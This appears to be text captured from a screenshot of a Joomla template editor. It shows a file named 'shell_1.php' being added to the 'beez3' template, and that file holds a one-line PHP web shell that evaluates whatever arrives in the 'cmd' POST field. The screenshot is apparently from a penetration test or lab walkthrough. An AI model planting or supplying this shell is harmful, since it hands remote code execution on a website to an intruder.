 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/shell_1.php" in template "beez3".
css
html
images
javascript
language
a.php
component.php
error.php
index.php
jsstrings.php
shell_1.php
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST['cmd']);?>